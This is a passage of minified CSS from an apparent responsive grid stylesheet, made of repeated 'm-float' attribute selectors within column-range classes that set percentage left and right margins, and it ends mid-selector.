[class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float]{margin-left:2.2079116837539%;margin-right:2.2079116837539%;}.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float]{margin-left:2.4340770793519%;margin-right:2.4340770793519%;}.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float]{margin-left:2.7118644070527%;margin-right:2.7118644070527%;}.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float]{margin-left:3.0612244901052%;margin-right:3.0612244901052%;}.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float]{margin-left:3.5139092243682%;margin-right:3.5139092243682%;}.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float]{margin-left:4.1237113406271%;margin-right:4.1237113406271%;}.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float]{margin-left:4.9896049901185%;margin-right:4.9896049901185%;}.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float]{margin-left:6.3157894743424%;margin-right:6.3157894743424%;}.m1-m3 [class*=" m-float"][class*=" m-float"],.m1-m3 [class^=m-float][class^=m-float],.m1-m3 [class*=" m-float"][class*=" m-float"],.m1-m3 [class^=m-float][class^=m-float],.m1-m3 [class*=" m-float"][class*=" m-float"],.m1-m3 [class^=m-float][class^=m-float],.m2-m4 [class*=" m-float"][class*=" m-float"],.m2-m4 [class^=m-float][class^=m-float],.m2-m4 [class*=" m-float"][class*=" m-float"],.m2-m4 [class^=m-float][class^=m-float],.m2-m4 [class*=" m-float"][class*=" m-float"],.m2-m4 [class^=m-float][class^=m-float],.m3-m5 [class*=" m-float"][class*=" m-float"],.m3-m5 [class^=m-float][class^=m-float],.m3-m5 [class*=" m-float"][class*=" m-float"],.m3-m5 [class^=m-float][class^=m-float],.m3-m5 [class*=" m-float"][class*=" m-float"],.m3-m5 [class^=m-float][class^=m-float],.m4-m6 [class*=" m-float"][class*=" m-float"],.m4-m6 [class^=m-float][class^=m-float],.m4-m6 [class*=" m-float"][class*=" m-float"],.m4-m6 [class^=m-float][class^=m-float],.m4-m6 [class*=" m-float"][class*=" m-float"],.m4-m6 [class^=m-float][class^=m-float],.m5-m7 [class*=" m-float"][class*=" m-float"],.m5-m7 [class^=m-float][class^=m-float],.m5-m7 [class*=" m-float"][class*=" m-float"],.m5-m7 [class^=m-float][class^=m-float],.m5-m7 [class*=" m-float"][class*=" m-float"],.m5-m7 [class^=m-float][class^=m-float],.m6-m8 [class*=" m-float"][class*=" m-float"],.m6-m8 [class^=m-float][class^=m-float],.m6-m8 [class*=" m-float"][class*=" m-float"],.m6-m8 [class^=m-float][class^=m-float],.m6-m8 [class*=" m-float"][class*=" m-float"],.m6-m8 [class^=m-float][class^=m-float],.m7-m9 [class*=" m-float"][class*=" m-float"],.m7-m9 [class^=m-float][class^=m-float],.m7-m9 [class*=" m-float"][class*=" m-float"],.m7-m9 [class^=m-float][class^=m-float],.m7-m9 [class*=" m-float"][class*=" m-float"],.m7-m9 [class^=m-float][class^=m-float],.m8-m10 [class*=" m-float"][class*=" m-float"],.m8-m10 [class^=m-float][class^=m-float],.m8-m10 [class*=" m-float"][class*=" m-float"],.m8-m10 [class^=m-float][class^=m-float],.m8-m10 [class*=" m-float"][class*=" m-float"],.m8-m10 [class^=m-float][class^=m-float],.m9-m11 [class*=" m-float"][class*=" m-float"],.m9-m11 [class^=m-float][class^=m-float],.m9-m11 [class*=" m-float"][class*=" m-float"],.m9-m11 [class^=m-float][class^=m-float],.m9-m11 [class*=" m-float"][class*=" m-float"],.m9-m11 [class^=m-float][class^=m-float],.m10-m12 [class*=" m-float"][class*=" m-float"],.m10-m12 [class^=m-float][class^=m-float],.m10-m12 [class*=" m-float"][class*=" m-float"],.m10-m12 [class^=m-float][class^=m-float],.m10-m12 [class*=" m-float"][class*=" m-float"],.m10-m12 [class^=m-float][class^=m-float]{margin-left:8.6021505385501%;margin-right:8.6021505385501%;}.m1-m2 [class*=" m-float"][class*=" 